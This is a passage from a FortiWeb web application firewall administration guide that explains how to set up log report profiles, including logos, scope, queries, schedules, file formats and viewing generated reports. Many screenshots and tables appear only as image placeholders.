

**9.** Click OK.

On-demand reports are generated immediately. Scheduled reports are generated at intervals set in the schedule. For information on viewing generated reports, see ["Viewing &](#page-596-0)  [downloading generated reports" on page 597.](#page-596-0)

#### **To generate a report immediately**

- **1.** Mark the check box of the report.
- **2.** Click Run now.

#### **See also**

- [Customizing the report's headers, footers, & logo](#page-588-0)
- [Restricting the report's scope](#page-589-0)
- [Choosing the type & format of a report profile](#page-591-0)
- [Scheduling reports](#page-594-0)
- [Selecting the report's file type & email delivery](#page-594-1)

# <span id="page-588-0"></span>Customizing the report's headers, footers, & logo

When configuring a report profile, you can provide text and logos to customize the appearance of reports generated from the profile.





#### **To upload a logo file**

- **1.** Expand the Properties section of the Log Report Config dialog. (See ["To configure a report](#page-586-0)  [profile" on page 587](#page-586-0).)
- **2.** Select the Custom option of either Title Page Logo or Header Logo.
- **3.** Click the Select link.

A dialog appears.

**4.** Click Browse and locate the logo file on your computer.

**5.** Click Upload.

A rendering of the logo appears in the dialog.

**6.** Select the logo and click OK.

The name of the logo appears next to Custom on the Log Report Config.

When adding a logo to the report, select a logo file format that is compatible with your selected file format outputs. If you select a logo that is not supported for a file format, the logo will not appear in that output. For example, if you provide a logo graphic in WMF format, it will not appear in PDF or HTML output.

**Table 55:**Report file formats and their supported logo file formats



#### **To delete a logo file**

- **1.** Expand the Properties section of the Log Report Config dialog. (See ["To configure a report](#page-586-0)  [profile" on page 587](#page-586-0).)
- **2.** Click the Select link beside the logo name you want to remove in either Title Page Logo or Header Logo.

A dialog appears.

- **3.** Select the logo to remove.
- **4.** Click Delete.

# <span id="page-589-0"></span>Restricting the report's scope

When configuring a report profile, you can select the time span of log messages from which to generate the report. You can also filter out log messages that you do not want to include in the report. (To start at the beginning of the report configuration instructions, see ["To configure a](#page-586-0)  [report profile" on page](#page-586-0) 587.)





<span id="page-591-1"></span>

# <span id="page-591-0"></span>Choosing the type & format of a report profile

When configuring a report profile, you can select one or more queries or query groups that define the subject matter of the report.

When configuring a report profile, you can configure various advanced options that affect how many log messages are used to formulate ranked report subtypes, and how results will be displayed.

(To start at the beginning of the report configuration instructions, see ["To configure a report](#page-586-0)  [profile" on page](#page-586-0) 587.)



#### **Setting name Description**





# <span id="page-594-0"></span>Scheduling reports

▼ Schedule

When configuring a report profile, you can select whether the FortiWeb appliance will generate the report on demand or according to the schedule that you configure. (To start at the beginning of the report configuration instructions, see ["To configure a report profile" on page](#page-586-0) 587.)





Generating reports can be resource-intensive. To improve performance, schedule reports during times when traffic volume is low, such as at night or during weekends. To determine the current traffic volumes, see ["Real Time Monitor widget" on page](#page-536-0) 537.



# <span id="page-594-1"></span>Selecting the report's file type & email delivery

When configuring a report profile, you can select one or more file formats in which to save reports generated from the profile. You can also configure the FortiWeb appliance to email the







# <span id="page-596-0"></span>Viewing & downloading generated reports

Log&Report > Report Browse > Report Browse displays a list of generated reports that you can view, delete, and download.

